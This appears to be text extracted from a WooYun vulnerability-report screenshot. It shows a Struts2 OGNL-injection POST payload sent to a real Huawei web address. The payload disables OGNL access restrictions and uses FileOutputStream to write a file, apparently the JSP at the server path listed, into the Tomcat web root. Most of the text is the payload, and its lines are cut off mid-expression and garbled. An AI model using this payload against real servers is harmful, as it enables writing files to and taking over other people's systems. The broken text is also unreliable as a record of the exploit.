 Load URL
http://open.huawei.com/omp/home/index.action?request_locale=en_US
Split URL
Execute
Enable Post data Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23a%3d%
%2b%23parameters.reqobj[2],%23fos%3dnew java.io.FileOutputStream(%23b),%23fos.write(%
%3d%23context.get(%23parameters.rpsobj[0]),%23hh.getWriter().println(%23b),%23hh.getWrite
rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&reqobj=%2f&reqobj=tes
/home/ompptlapp/tomcat/webapps/omp/test.jsp
www.wooyun.org